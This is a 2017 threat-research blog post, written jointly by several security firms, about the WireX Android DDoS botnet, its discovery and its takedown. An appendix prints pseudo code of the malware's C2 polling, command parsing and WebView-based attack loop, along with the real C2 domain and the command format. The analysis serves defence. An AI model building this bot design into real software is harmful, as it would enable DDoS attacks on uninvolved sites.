# The WireX Botnet: How Industry Collaboration Disrupted a DDoS Attack

flashpoint-intel.com/blog/wirex-botnet-industry-collaboration/

August 25, 2017

Blogs

Blog

On August 17th, 2017, multiple Content Delivery Networks (CDNs) and content providers were subject to significant attacks from a botnet dubbed WireX. The botnet is named for an anagram for one of the delimiter strings in its command and control protocol. The WireX botnet comprises primarily Android devices running malicious applications and is designed to create DDoS traffic. The botnet is sometimes associated with ransom notes to targets.

## Introduction

On August 17th, 2017, multiple Content Delivery Networks (CDNs) and content providers were subject to significant attacks from a botnet dubbed WireX. The botnet is named for an anagram for one of the delimiter strings in its command and control protocol. The WireX botnet comprises primarily Android devices running malicious applications and is designed to create DDoS traffic. The botnet is sometimes associated with ransom notes to targets.

A few days ago, Google was alerted that this malware was available on its Play Store. Shortly following the notification, Google removed hundreds of affected applications and started the process to remove the applications from all devices.

Researchers from Akamai, Cloudflare, Flashpoint, Google, Oracle Dyn, RiskIQ, Team Cymru, and other organizations cooperated to combat this botnet. Evidence indicates that the botnet may have been active as early as August 2nd, but it was the attacks on August 17th that drew the attention of these organizations. This postrepresents the combined knowledge and efforts of the researchers working to share information about a botnet in the best interest of the internet community as a whole. This blog post was written together by researchers from numerous organizations and released concurrently by Akamai, Cloudflare, Flashpoint, and RiskIQ.

## Attack details

The first available indicators of the WireX botnet appeared on August 2nd as minor attacks that went unnoticed at the time. It wasn't discovered until researchers began searching for the 26 character User-Agent string in logs. These initial attacks were minimal and suggest that the malware was in development or in the early stages of deployment. More prolonged attacks have been identified starting on August 15th, with some events sourced from a minimum of 70,000 concurrent IP addresses, as shown in Figure 1.

WireX is a volumetric DDoS attack at the application layer. The traffic generated by the attack nodes is primarily HTTP GET requests, though some variants appears to be capable of issuing POST requests. In other words, the botnet produces traffic resembling valid requests from generic HTTP clients and web browsers.

Figure 1: Estimated growth of the botnet based on the count of unique IPs per hour observed participating in attacks.

***Figure 1:*** *Estimated growth of the botnet based on the count of unique IPs per hour observed participating in attacks.*

During initial observation, the majority of the traffic from this botnet was distinguished by the use of an HTTP Request's User-Agent string containing the lowercase English alphabet characters, in random order.

Some of the User-Agent values seen:

*User-Agent: jigpuzbcomkenhvladtwysqfxr*

*User-Agent: yudjmikcvzoqwsbflghtxpanre*

*User-Agent: mckvhaflwzbderiysoguxnqtpj*

*User-Agent: deogjvtynmcxzwfsbahirukqpl*

*User-Agent: fdmjczoeyarnuqkbgtlivsxhwp*

*User-Agent: yczfxlrenuqtwmavhojpigkdsb*

*User-Agent: dnlseufokcgvmajqzpbtrwyxih*

Variants of the malware have also been observed emitting User-Agent strings of varying length and expanded character sets, sometimes including common browser User-Agents. Here are some samples of other User-Agents observed:

*User-Agent: xlw2ibhqg0i*

*User-Agent: bg5pdrxhka2sjr1g*

*User-Agent: 5z5z39iit9damit5czrxf655ok060d544ytvx25g19hcg18jpo8vk3q*

*User-Agent: fge26sd5e1vnyp3bdmc6ie0*

*User-Agent: m8al87qi9z5cqlwc8mb7ug85g47u*

*User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; nl; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 (.NET CLR 3.5.30729)*

*User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.7) Gecko/20071018 BonEcho/2.0.0.7**User-Agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_5_7; en-us) AppleWebKit/530.19.2 (KHTML, like Gecko) Version/4.0.2*

## Tracing the nodes

Analysis of the incoming attack data for the August 17th attack revealed that devices from more than 100 countries participated, an uncharacteristic trait for current botnets. The distribution of the attacking IPs along with the distinctive User-Agent string led the researchers who began the initial investigation to believe that other organizations may have seen or would be likely to experience similar attacks. The researchers reached out to peers in other organizations for verification of what they were seeing.

Once the larger collaborative effort began, the investigation began to unfold rapidly starting with the investigation of historic log information, which revealed a connection between the attacking IPs and something malicious, possibly running on top of the Android operating system.

In the wake of the Mirai attacks, information sharing groups have seen a resurgence, where researchers share situation reports and, when necessary, collaborate to solve Internet-wide problems. Further, WannaCry, Petya and other global events have only strengthened the value of this collaboration. Many information sharing groups, such as this one, are purely informal communications amongst peers across the industry.

## Finding the software

Investigation of the logs from attacks on August 17th revealed previous attacks meeting the same signature implicated the first Android application, "*twdlphqg_v1.3.5_apkpure.com.apk*". Researchers quickly grabbed examples of the application to understand how it works and determine if related applications might exist. Searches using variations of the application name and parameters in the application bundle revealed multiple additional applications from the same, or similarly named authors, with comparable descriptions, as shown in Figure 2. As new applications were located, others on the team began to dig into the binaries to learn how they worked.

Figure 2: A screenshot of one of the searches for similar malware.***Figure 2:*** *A screenshot of one of the searches for similar malware.*

There were few cases where these applications were found in well known and pre-configured app stores for mobile devices. Whenever possible, the abuse teams for these app stores, like Google, were contacted and worked expediently to remove the offending content. Google provided the following comment in response to this research:

*We identified approximately 300 apps associated with the issue, blocked them from the Play Store, and we're in the process of removing them from all affected devices. The researchers' findings, combined with our own analysis, have enabled us to better protect Android users, everywhere.*

## Malware overview

Many of the identified applications fell into the categories of media/video players, ringtones or tools such as storage managers and app stores with additional hidden features that were not readily apparent to the end users that were infected. At the launch of the applications, the nefarious components begin their work by starting the command and control polling service which queries the command and control server, most commonly *g.axclick.store*, for attack commands. When attack commands are received, the parsing service inspects the raw attack command, parses it and invokes the attacking service with the extracted parameters.

The applications that housed these attack functions, while malicious, appeared to be benign to the users who had installed them. These applications also took advantage of features of the Android service architecture allowing applications to use system resources, even while in the background, and are thus able to launch attacks when theapplication is not in use. Antivirus scanners currently recognize this malware as the "Android Clicker" trojan, but this campaign's purpose has nothing to do with click fraud. It is likely that this malware used to be related to click fraud, but was repurposed for DDoS.

An in-depth overview of the internals of the rogue components of the applications can be found in Appendix 1.

## Conclusion

These discoveries were only possible due to open collaboration between DDoS targets, DDoS mitigation companies, and intelligence firms. Every player had a different piece of the puzzle; without contributions from everyone, this botnet would have remained a mystery.

The best thing that organizations can do when under a DDoS attack is to share detailed metrics related to the attack. With this information, those of us who are empowered to dismantle these schemes can learn much more about them than would otherwise be possible.

These metrics include packet captures, lists of attacking IP addresses, ransom notes, request headers, and any patterns of interest. Such data should not contain any legitimate client traffic, to reduce privacy concerns and also because legitimate traffic can pollute and slow down analysis. And most importantly, give permission to share this data—not only to your vendors, but to their trusted contacts in the broader security community who may have expertise or visibility not available in your own circle of vendors.

There is no shame in asking for help. Not only is there no shame, but in most cases it is impossible to hide the fact that you are under a DDoS attack. A number of research efforts have the ability to detect the existence of DDoS attacks happening globally against third parties no matter how much those parties want to keep the issue quiet. There are few benefits to being secretive and numerous benefits to being forthcoming.

Sharing detailed attack metrics also allows for both formal and informal information sharing groups to communicate about and understand the attacks that are happening at a global scale, rather than simply what they see on their own platforms. This report is an example of how informal sharing can have a dramatically positive impact for the victims and the Internet as a whole. Cross-organizational cooperation is essential to combat threats to the Internet and, without it, criminal schemes can operate without examination.

We would like to acknowledge and thank the researchers at Akamai, Cloudflare, Flashpoint, Google, RiskIQ, Team Cymru, and other organizations not publicly listed. We would also like to thank the FBI for their assistance in this matter.

## Authors & Researchers

- Tim April : Senior Security Architect, Akamai
- Chris Baker : Principal of Threat Intelligence, Oracle Dyn
- Matt Carothers
- Jaime Cochran : Security Analyst, Cloudflare
- Marek Majkowski : Enthusiastic Geek, Cloudflare
- Jared Mauch : Internetworking Research and Architecture, Akamai
- Allison Nixon : Director of Security Research, Flashpoint
- Justin Paine : Head Of Trust & Safety, Cloudflare
- Chad Seaman : Sen. Security Intelligence Response Team Engineer, Akamai SIRT
- Darren Spruell : Threat Researcher, RiskIQ
- Zach Wikholm : Research Developer, Flashpoint
- And others

## Appendix A: Analysis of the Malware**Identifying C2 Domains**

Inspection of various decompiled applications revealed multiple sub-domains of a single root domain (*axclick.store*) that were suspected of being a part of the command and control (C2) infrastructure for the botnet.

*$ grep http * -R*

*com/twdlphqg/app/ExplorationActivity.smali: const-string v3, "http://u.axclick.store/"*

*com/twdlphqg/app/services/Ryiidrxcjmfb.smali: const-string v1, "http://g.axclick.store/"*

The first domain (*u.axclick.store*) did not return content; it simply returned an empty response with a *200 OK* status code and appeared to be used for basic Internet connectivity testing.

The second domain (*g.axclick.store*) appeared to be linked to the DDoS components of the malware. The component of the application referencing this domain was responsible for creating an Android *Service* equipped with two *WebView* instances. The first *WebView* instance serves as the C2 beacon, polling the C2 server for attack directives. The second serves as a reference to clone *WebView* objects for attacking. This component also contains the basic logic for spinning up and configuring these attacking instances.

There are multiple other interesting components in play here, all with unique roles. The first component types discussed here serve as the basic, always-on, persistent execution mechanisms. Some applications utilized *Service* objects instantiated using the *android/os/Handler->postDelayed* functionality. This essentially causes the app to persist via a *Service* that polls the C2 server on a regular interval — even while the application is backgrounded. Other variations of the application utilized *AsyncTask* objects in attempts to achieve the same goal.

The second component is a *WebViewClient* that serves as the C2 attack directive parser. It is responsible for detecting *onPageFinished* events from the C2 *WebView* instance being controlled by the polling service and parsing whatever command is returned. When an attack command is successfully parsed, this component is responsible for calling the function that ultimately launches the attack traffic.

**Overview of Components**

Below we'll cover the relevant pieces individually, using pseudo code based on knowledge gathered from the decompiled APK(s). We'll then talk about what the pseudo code is doing in more detail as it relates to attack commands and techniques.

**Service Runner**

The *ServiceRunner* component's role is a means of persistent background execution by injecting the *Runnable* object type into a timed *OS Handler*. Because of the nature of a *Service* in Android environments, the malware can continue to keep running once the app has been launched and placed in the background. Execution will only stop if application is actively killed/closed by the mobile device user or in the event of a device restart.

**Service Runner Pseudo Code**

```
Class ServiceRunner extends Object {

  Public function run() {

    DDoS_Service->poll_c2();

  }

}
```

**C2 Response Parser**The *AttackCommandParser* serves as the callback that is triggered when the C2 WebView detects that a page load has occurred. The parser loads the page's content and extracts the <title> body as the attack command. Based on observed samples, a payload from the C2 looks like this:

```
<html>
 <title>
 https://A_TARGETED_WEBSITE/snewxwriA_USER_AGENT_STRINGsnewxwrihttps://A_REFER_HEADER_VALUE/
 </title>
</html>
```

***Figure 3:*** *Attack Directive Sample*

The value extracted from the *<title>* tag is then tested via *String->contains()* to ensure it contains the value token delimiter *snewxwri*. If the delimiter is found, the content is trimmed of leading or trailing whitespace and then *split()* into an *Array* of pieces on the delimiter. The resulting tokens are then used as *parameters* to be passed to the *DDoS_Service->attack()method.*

**C2 Response Parser Pseudo Code**

```
Class AttackCommandParser extends WebViewClient {
  Public function onPageFinished(C2_WebView,C2_url) {
    String pageTitle = C2_WebView->getTitle();
    if (pageTitle->contains("snewxwri") == true) {
      pageTitle = pageTitle->trim();
      Array commandParts = pageTitle.split("snewxwri");
      String target = commandParts[0];
      String userAgent = commandParts[1];
      String referer = commandParts[2];
      DDoS_Service->attack(target, userAgent, referer);
    }
  }
}
```

**DDoS Service**

The *DDoS_Service* component is what runs the show. It has 3 core functions. These responsibilities are to get the *Service* up and running, provide the *poll_c2()* method for loading the C2 *WebView*, and most importantly — launching attacks. We'll look at these responsibilities one at a time after presenting the pseudo code.

**DDoS Service Pseudo Code**

```
Class DDoS_Service extends Object {
``````
Public function onCreate() {

  Handler OS_Handler = new Handler();

  Object Runner = new ServiceRunner();

  OS_Handler->postDelayed(Runner,2);

}

Public function poll_c2() {

  WebViewClient C2_Parser = new AttackCommandParser();

  WebView C2_WebView = new WebView();

  WebViewSettings C2_WebView_Settings = C2_WebView->getSettings();

  C2_WebView_Settings->setCacheMode(LOAD_NO_CACHE);

  C2_WebView->clearCache(true);

  C2_WebView->clearHistory();

  C2_WebView->setWebViewClient(C2_Parser);

  C2_WebView->loadUrl("http://g.axclick.store");

}

Public function attack(String target, String userAgent, String referer) {

  HashMap WebViewHeaders = new HashMap();

  WebViewHeaders->put("Referer",referer);

  WebViewHeaders->put("X-Requested-With","");

  WebView[] AttackerViews = new WebView[100];

  for (int i=0; i<AttackerViews.length; i++) {

    AttackerViews[i] = new WebView();

    AttackerViews[i]->clearHistory();

    AttackerViews[i]->clearFormData();

    AttackerViews[i]->clearCache(true);

    WebViewSettings AttackWebViewSettings = AttackerViews[i]->getSettings();

    AttackWebViewSettings->setJavaScriptEnabled(true);

    AttackWebViewSettings->setUserAgentString(userAgent);

    AttackWebViewSettings->setCacheMode(LOAD_NO_CACHE);

    this->deleteDatabase("webview.db");
``````
    this->deleteDatabase("webviewCache.db");

    AttackerViews[i]->loadUrl(target,WebViewHeaders);

  }

 }

}
```

**DDoS Service onCreate()**

The *onCreate()* method is straightforward: it creates a new *android/os/Handler* and *ServiceRunner* instance. The S*erviceRunner* instance is then hooked into the *Handler* via a call to *postDelayed()*. According to Android documentation, this "Causes the Runnable *r* to be added to the message queue, to be run after the specified amount of time elapses." The second parameter to this method call is the number of milliseconds before the *Runnable* is invoked. In this sample that value is 2, which is a very aggressive timing strategy.

**DDoS Service poll_c2()**

The *poll_c2()* method is responsible for continually reloading the *WebView* with the C2 URL while also hooking the *AttackCommandParser WebViewClient* into the poller *WebView* instance. Before polling the C2 domains, the service will clear and disable the cache as well as clear the WebView instance history. These steps are performed to ensure that the client is always getting up-to-date information from the C2 and not being served cache hits from the local device. We'll see this tactic reused during the analysis of the *attack()* method as well.

**DDoS Service attack()**

```
Public function attack(String target, String userAgent, String referer) {

 HashMap WebViewHeaders = new HashMap();

 WebViewHeaders->put("Referer",referer);

 WebViewHeaders->put("X-Requested-With","");

 WebView[] AttackerViews = new WebView[100];

 for (int i=0; i<AttackerViews.length; i++) {

  AttackerViews[i] = new WebView();

  AttackerViews[i]->clearHistory();

  AttackerViews[i]->clearFormData();

  AttackerViews[i]->clearCache(true);

  WebViewSettings AttackWebViewSettings = AttackerViews[i]->getSettings();

  AttackWebViewSettings->setJavaScriptEnabled(true);

  AttackWebViewSettings->setUserAgentString(userAgent);

  AttackWebViewSettings->setCacheMode(LOAD_NO_CACHE);

  this->deleteDatabase("webview.db");

  this->deleteDatabase("webviewCache.db");
``````
    AttackerViews[i]->loadUrl(target,WebViewHeaders);
  }
}
```

The *attack()* method is responsible for generating the actual attack traffic. The *AttackCommandParser->onPageFinished()* that was previously discussed will pass in the *target, userAgent,* and *referer* values that were handed out by the last C2 interaction. This method will create a HashMap object that will configure the HTTP Headers used during the attack.

The first header is the HTTP *Referer*, which as we know was supplied by the C2 server. In all observed cases, this value was a mirror value of the actual *target*. The second header is the *X-Requested-With* header; although the *WebView* would usually have a default value, it is overwritten with a blank value. Typically this header coming from an embedded WebView would contain information about the Android application such as *com.[app_author].app*. It's likely that this Header was blanked specifically to obfuscate who or what was generating the attack traffic that would be seen by the target.

Once the headers are configured, an empty *Array* of *WebView* place holders is instantiated, followed by a loop to fill this *Array* with actual *WebView* instances. Each instance goes through the same set of configuration processes. The *WebView* instances created will have their history, saved form data, and cache cleared. The JavaScript capabilities are enabled (this is typically disabled by default for embedded *WebViews*), the *User-Agent* string that will be present in the HTTP Headers is overwritten with the value supplied by the C2 attack directive, and the *CacheMode* set to *LOAD_NO_CACHE*, which will force the browser instance to bypass local caches and fetch the target URL for each request.

In a final attempt to ensure that no cache hits will occur on the device and a that request will be sent to the *target*, the application also deletes its local *webview.db* and *webviewCache.db* files from the device before loading each request.

Finally we see the *loadUrl()* method is called on the newly configured *WebView* instance using the *target* URL and customized *WebViewHeaders HashMap*.

**Running the Malware-User Experience**

While many of the identified apps had already been removed from the Google Play store, mirrors remained online from which we could download the APK files. We loaded "twdlphqg" (one of the attacking apps) onto a freshly-reset physical Samsung Galaxy S4 that had been running Lollipop and security patches from 2015.

This app, along with the others we tested, used innocuous-sounding names like "Device Analysis", "Data Storage" "Package Manager", and so forth.

When the app is run, it appears to be a very basic ringtone app. Only three ringtones are provided. The app can play and set ringtones but has no other functionality.

In the background, this app spawns additional processes that continue to run even while the phone's screen is locked. This allows the app to launch DDoS attacks from the phone in the background. When we left the phone on a charger and let it go to sleep, it continued to launch DDoS attacks.

Notably, it is no longer possible to install this application as Google's PlayProtect feature now blocks this app from being installed. Google is also removing it from devices that already have it installed. All of the applications we tested that were part of this campaign produced this block message; disabling PlayProtect was necessary to run the malware.

**Ring Ring! DDoS! – Variations in Malicious Apps**We tested multiple applications from this campaign. There were different variations in behavior and user interface and they weren't all ringtone apps. All tests were conducted on the same phone.

**Xryufrix**

Xryufrix was the top hitter from the DDoS statistics, but when run, its performance was underwhelming. It's possible there was a compatibility issue preventing it from reaching its full DDoS potential. This app asked for fewer permissions upon initial install, but did ask for the same lock screen related device administrator permissions as twdlphqg. This one pretended to be a YouTube app. When it first opens, it queries the axclick domain for the DDoS attack commands as well as a GET request against **p[.]axclick[.]store/?utm_source=tfikztteuic,** which returns the Play Store URL of a different app located at **market://details?id=com[.]luckybooster[.]app** . When the user attempts to play a Youtube video, this app closes, deletes its icon from the app list, and makes itself impossible to execute afterwards, which is possibly the result of a crash. It also opens the Play store download link for the "Luckybooster" app, which did not DDoS when it was run. The xryufrix app does not launch DDoS attacks while the phone is asleep nor does it launch DDoS attacks at any time other than when the app is active.